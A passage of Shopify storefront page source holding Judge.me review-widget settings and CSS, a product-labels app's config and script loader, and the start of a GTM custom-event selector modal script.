}}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"True Elements","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"True Elements"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #080808;--jdgm-secondary-color: rgba(8,8,8,0.1);--jdgm-star-color: #fd8a00;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #080808;--jdgm-paginate-color: #080808;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #080808}.jdgm-histogram__bar-content{background-color:#080808}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#080808}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fd8a00}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'True Elements'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/vtn-customer-dashboard/blocks/vtn-customer/c25103e0-91d9-4329-97ff-e3c167f38a52 --><style>
:root{
  --vt-main-bg: #f4f3f3;
  --vt-main-color: #000000;
  --vt-main-link-color: #000000;
  --vt-primary-bg: #ffffff;
  --vt-primary-bg-opacity: rgba(255, 255, 255, 0.8);
  --vt-primary-color: #000000;
  --vt-primary-link-color: #000000;
  --vt-primary-active-bg: #006400;
  --vt-primary-active-color: #ffffff;
  --vt-primary-radius: 10px;
  --vt-primary-btn-bg: #232323;
  --vt-primary-btn-color: #ffffff;
  --vt-primary-btn-border-color: #232323;
  --vt-secondary-btn-bg: #ffffff;
  --vt-secondary-btn-color: #000000;
  --vt-secondary-btn-border-color: #ffffff;
  --vt-primary-btn-radius: 10px;
  --vt-secondary-btn-radius: 10px;}
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "33602";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = 33602;
		BSS_PL.currentPlan = "free";
		BSS_PL.apiServerProduction = "https://product-labels.tech-arms.io";
		BSS_PL.publicAccessToken = "2e2e260b1ffe37c642c295ff068ce684";
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = 10678;
		BSS_PL.storeIdOldWIthPriority = 12200;
		BSS_PL.storeIdOptimizeAppendLabel = 59637
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = {"laiReview":{"status":0,"config":[]}};
		BSS_PL.settingsData  = {};
		BSS_PL.configProductMetafields = [];
		BSS_PL.configVariantMetafields = [];
		
		BSS_PL.configData = [].concat();

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
		BSS_PL.collectionID = ``;
		BSS_PL.collectionHandle = ``;
		BSS_PL.collectionTitle = ``;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>



    <script id='fixBugForStore33602'>
		
function bssFixSupportAppendHtmlLabel($, BSS_PL, parent, page, htmlLabel) {
  let appended = false;
  // Write code here
 
  if($(parent).hasClass('card-media')){
    $(parent).prepend(htmlLabel)
    appended = true;
  }
  if(page == "products" && $(parent).hasClass('media')){
    $(parent).closest('.slick-track').find('.media').prepend(htmlLabel)
    appended = true;
  }
  return appended;
}

function bssFixSupportTimeoutWithSpecificPage($, BSS_PL, timeout, page) {
  // Write code here
  timeout = 1500;
  return timeout;
}

    </script>


<style>
    
    

</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-quantity-box.js" },
				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gtm-data-layer/blocks/gropulse-gtm/ec1066b4-8b00-4630-a216-c88f51204a28 --><!-- BEGIN app snippet: custom-event-selector -->

<div id="gropulse-custom-event-selector-modal" class="gropulse-custom-event-modal">
  <div class="gropulse-custom-event-modal-content">
    <div class="gropulse-custom-event-modal-header">
      <p class="gropulse-modal-title">Custom Event Setup</p>
      <span class="gropulse-custom-event-close">&times;</span>
    </div>
    <div class="gropulse-custom-event-modal-body">
      <p>Click on the elements you want to track as custom events. Selected elements will appear in the list below.</p>

      <button id="gropulse-track-new-button" class="gropulse-track-new-button">Track New Element</button>

      <div class="gropulse-selected-elements">
        <span class="gropulse-selected-elements-title">Selected Elements (0)</span>
        <ul id="gropulse-selected-elements-list"></ul>
      </div>
    </div>
    <div class="gropulse-custom-event-modal-footer">
      <button id="gropulse-finish-setup-button" class="gropulse-finish-setup-button">Finish Setup</button>
    </div>
  </div>
</div>

<style>
.gropulse-custom-event-modal {
  display: none;
  position: fixed;
  z-index: 99999;
  left: 20px;
  top: 20px;
  width: 400px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  max-height: 90vh;
  overflow-y: auto;
}

.gropulse-custom-event-modal-content {
  width: 100%;
}

.gropulse-custom-event-modal-header {
  padding: 15px 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #e5e5e5;
}

.gropulse-custom-event-modal-header .gropulse-modal-title {
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  color: #333;
}

.gropulse-custom-event-close {
  color: #aaa;
  font-size: 24px;
  font-weight: bold;
  cursor: pointer;
}

.gropulse-custom-event-close:hover {
  color: #555;
}

.gropulse-custom-event-modal-body {
  padding: 20px;
}

.gropulse-custom-event-modal-footer {
  padding: 15px 20px;
  border-top: 1px solid #e5e5e5;
  text-align: right;
}

.gropulse-track-new-button,
.gropulse-finish-setup-button {
  padding: 10px 15px;
  border-radius: 4px;
  border: none;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
}

.gropulse-track-new-button {
  background-color: #4CAF50;
  color: white;
  margin-top: 10px;
}

.gropulse-finish-setup-button {
  background-color: #2196F3;
  color: white;
}

.gropulse-selected-elements {
  margin-top: 20px;
}

.gropulse-selected-elements-title {
  display: block;
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 500;
}

#gropulse-selected-elements-list {
  list-style: none;
  padding: 0;
  margin: 0;
  max-height: 200px;
  overflow-y: auto;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
}

#gropulse-selected-elements-list li {
  padding: 10px;
  border-bottom: 1px solid #e5e5e5;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

#gropulse-selected-elements-list li:last-child {
  border-bottom: none;
}

.gropulse-element-info {
  flex: 1;
  font-size: 14px;
  word-break: break-word;
}

.gropulse-remove-element {
  color: #f44336;
  cursor: pointer;
  margin-left: 10px;
}

.gropulse-page-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 99990;
  pointer-events: none;
}

.gropulse-highlight-element {
  position: absolute;
  pointer-events: none;
  background-color: rgba(76, 175, 80, 0.2);
  border: 2px solid #4CAF50;
  z-index: 99991;
  box-sizing: border-box;
}

/* Make modal draggable */
.gropulse-custom-event-modal-header {
  cursor: move;
}

/* Responsive styles */
@media screen and (max-width: 480px) {
  .gropulse-custom-event-modal {
    width: 90%;
    left: 5%;
    top: 5%;
  }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
  // Parse URL parameters
  const urlParams = new URLSearchParams(window.location.search);
  const customEventParam = urlParams.get('customEvent');
  const redirectUrl = urlParams.get('redirectUrl');

  // Initialize session storage if customEvent param is present
  if (customEventParam === '1') {
    // Set flag in session storage to show the modal across page navigation
    sessionStorage.setItem('gropulseCustomEventSetupActive', 'true');
    // Store redirect URL for later use
    if (redirectUrl) {
      sessionStorage.setItem('gropulseCustomEventRedirectUrl', redirectUrl);
    }
  }

  // Don't proceed if setup mode is not active
  if (sessionStorage.getItem('gropulseCustomEventSetupActive') !== 'true') return;

  const modal = document.getElementById('gropulse-custom-event-selector-modal');
  const trackNewButton = document.getElementById('gropulse-track-new-button');
  const finishSetupButton = document.getElementById('gropulse-finish-setup-button');
  const closeButton = document.querySelector('.gropulse-custom-event-close');
  const selectedElementsList = document.getElementById('gropulse-selected-elements-list');
  const selectedElementsHeader = document.querySelector('.gropulse-selected-elements-title');

  let isSelectionMode = false;
  let selectedElements = [];
  let overlay = null;
  let highlightElement = null;

  // Load previously selected elements from session storage
  const storedElements = sessionStorage.getItem('gropulseSelectedElements');
  if (storedElements) {
    try {
      selectedElements = JSON.parse(storedElements);
      updateSelectedElementsList();
    } catch (error) {
      console.error('Error loading stored elements:', error);
    }
  }

  // Make the modal draggable
  makeElementDraggable(modal, document.querySelector('.gropulse-custom-event-modal-header'));

  // Show the modal
  modal.style.display = 'block';

  // Click event handlers
  trackNewButton.addEventListener('click', function() {
    if (isSelectionMode) {
      // Cancel selection mode if active
      disableSelectionMode();
    } else {
      // Enable selection mode
      enableSelectionMode();
    }
  });
  finishSetupButton.addEventListener('click', finishSetup);
  closeButton.addEventListener('click', closeModal);

  function makeElementDraggable(element, handle) {
    let pos1 = 0, pos2 = 0, pos3 = 0, pos4 = 0;

    // Try to get saved position from session storage
    const savedPosition = getSavedModalPosition();
    if (savedPosition) {
      element.style.top = savedPosition.top + "px";
      element.style.left = savedPosition.left + "px";
    }

    handle.onmousedown = dragMouseDown;

    function dragMouseDown(e) {
      e.preventDefault();
      pos3 = e.clientX;
      pos4 = e.clientY;
      document.onmouseup = closeDragElement;
      document.onmousemove = elementDrag;
    }

    function elementDrag(e) {
      e.preventDefault();
      pos1 = pos3 - e.clientX;
      pos2 = pos4 - e.clientY;
      pos3 = e.clientX;
      pos4 = e.clientY;

      // Calculate new position ensuring it stays within viewport
      let newTop = element.offsetTop - pos2;
      let newLeft = element.offsetLeft - pos1;

      // Get viewport dimensions
      const viewportWidth = window.innerWidth;
      const viewportHeight = window.innerHeight;

      // Limit to viewport boundaries
      newTop = Math.max(0, Math.min(newTop, viewportHeight - 100));
      newLeft = Math.max(0, Math.min(newLeft, viewportWidth - 100));

      element.style.top = newTop + "px";
      element.style.left = newLeft + "px";

      // Save position to session storage
      saveModalPosition(newTop, newLeft);
    }

    function closeDragElement() {
      document.onmouseup = null;
      document.onmousemove = null;

      // Save final position
      saveModalPosition(element.offsetTop, element.offsetLeft);
    }
  }

  // Save modal position to session storage
  function saveModalPosition(top, left) {
    try {
      sessionStorage.setItem('gropulseModalPosition', JSON.stringify({ top, left }));
    } catch (error) {
      console.error('Error saving modal position:', error);
    }
  }

  // Get saved modal position from session storage
  function getSavedModalPosition() {
    try {
      const position = sessionStorage.getItem('gropulseModalPosition');
      return position ? JSON.parse(position) : null;
    } catch (error) {
      console.error('Error getting modal position:', error);
      return null;
    }
  }

  function enableSelectionMode() {
    if (isSelectionMode) return;

    isSelectionMode = true;
    trackNewButton.textContent = 'Cancel Selection';
    trackNewButton.style.backgroundColor = '#f44336';

    // Create overlay
    overlay = document.createElement('div');
    overlay.className = 'gropulse-page-overlay';
    document.body.appendChild(overlay);

    // Create highlight element
    highlightElement = document.createElement('div');
    highlightElement.className = 'gropulse-highlight-element';
    document.body.appendChild(highlightElement);

    // Add event listeners for element selection
    document.addEventListener('mouseover', highlightTargetElement);
    document.addEventListener('click', selectElement, true);
  }

  function disableSelectionMode() {
    if (!isSelectionMode) return;

    isSelectionMode = false;
    trackNewButton.textContent = 'Track New Element';
    trackNewButton.style.backgroundColor = '#4CAF50';

    // Remove overlay and highlight
    if (overlay) {
      document.body.removeChild(overlay);
      overlay = null;
    }

    if (highlightElement) {
      document.body.removeChild(highlightElement);
      highlightElement = null;
    }

    // Remove event listeners
    document.removeEventListener('mouseover', highlightTargetElement);
    document.removeEventListener('click', selectElement, true);
  }

  // Helper function to update the list of selected elements
  function updateSelectedElementsList() {
    // Clear existing list
    selectedElementsList.innerHTML = '';

    // Update the header count
    selectedElementsHeader.textContent = `Selected Elements (${selectedElements.length})`;

    // Add each element to the list
    selectedElements.forEach(element => {
      const li = document.createElement('li');
      li.dataset.id = element.id;

      const elementInfo = document.createElement('div');
